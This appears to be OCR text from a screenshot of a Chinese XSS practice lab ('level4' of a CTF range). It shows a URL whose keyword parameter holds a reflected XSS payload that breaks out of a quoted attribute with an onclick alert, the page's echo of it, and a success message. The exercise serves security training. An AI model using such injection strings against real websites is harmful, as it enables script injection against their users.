 www.gohosts.com/xss/level4.php?keyword="+onclick%3Djavascript%3Aalert(123)+"&submit=搜索
项 Rational RoseUML建... 常用网址 CTF实战靶场 常用工具 网址大全 首页 微博 携程旅行 爱淘宝 天猫 CSDN-专业IT技术社区 京东商城
欢迎来到level4
没有找到和" onclic 23) "相关的结果.
完成的不错！